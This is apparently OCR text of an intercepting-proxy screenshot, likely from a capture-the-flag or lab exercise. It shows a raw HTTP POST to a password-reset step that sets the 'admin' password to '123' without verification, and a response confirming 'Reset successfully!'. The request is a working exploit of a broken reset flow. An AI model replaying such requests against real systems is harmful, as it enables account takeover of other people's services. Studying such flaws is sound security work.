 Request
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.200.241.244:43363
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://111.200.241.244:43363
Connection: close
Referer:
http://111.200.241.244:43363/index.php?module=findpwd&step=1&doS
ubmit=yes
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
username=admin&newpwd=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2021 16:30:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully! ');</script><script>window.location.href='index.php'</script></bo
></html>